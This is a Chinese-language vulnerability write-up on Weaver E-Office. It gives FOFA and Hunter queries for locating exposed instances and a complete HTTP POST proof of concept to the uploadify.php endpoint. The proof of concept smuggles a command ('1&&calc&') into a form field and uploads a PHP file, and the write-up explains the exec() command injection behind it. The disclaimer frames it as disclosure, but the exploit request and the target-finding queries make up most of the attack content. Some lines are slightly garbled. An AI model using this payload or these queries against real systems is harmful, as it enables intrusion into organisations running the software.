0x01 阅读须知

此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!

0x02 漏洞描述

(一) 泛微E-Office

泛微E-Office是一款企业级的全流程办公自动化软件,它包括协同办公、文档管理、知识管理、工作流管理等多个模块,涵盖了企业日常工作中的各个环节。泛微E-Office能够帮助企业实现全流程数字化、自动化,提高工作效率和管理质量,降低管理成本,为企业提供全面、高效、便捷的办公服务。



图片

FOFA语法:

app=“泛微-EOffice”

hunter语法:

app.name=“泛微 e-office OA”

hunter共2,919条资产



(二) 漏洞poc

POST /inc/jquery/uploadify/uploadify.php HTTP/1.1

Host:

ontent-Length: 328

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36

Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1ZCUAAAXxnYuVIZR

Accept: */*

Origin: http://172.16.10.124

Referer: http://172.16.10.124/general/file_folder/file_new/neworedit/index.php?FILE_SORT=1&func_id=7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Cookie: LOGIN_LANG=cn; PHPSESSID=16a132db599e8d54a45e704389a29686

Connection: close

------WebKitFormBoundary1ZCUAAAXxnYuVIZR

Content-Disposition: form-data; name="name"

1&&calc&© nul a.doc

------WebKitFormBoundary1ZCUAAAXxnYuVIZR

Content-Disposition: form-data; name="Filedata"; filename="1.php"

Content-Type: application/msword

hello

------WebKitFormBoundary1ZCUAAAXxnYuVIZR--



访问上传的目录/attachment/1460971852/1.php

(三) 漏洞原理

利用功能出现在/webroot/inc/utility_all.php的1007-1008行中。自定义函数doc2txt()nater exec()函数,$路径变量是由用户无限制控制的,可用于使用命令连接符号“ &&”注入任意命令。

该漏洞触发点位于/webroot/general/file_folder/global_search.php文件中。我们在第108行调用doc2text(),然后追溯到doc2txt()参数$FILE_PATH的源,连接附件目录(C:\eoffice9\webroot\ATTACHMENT) 的数据表FLE_CONTENT中ATTACHMENT_ID和ATTACHMENT_NAME列的值,以获得完整的文件路径。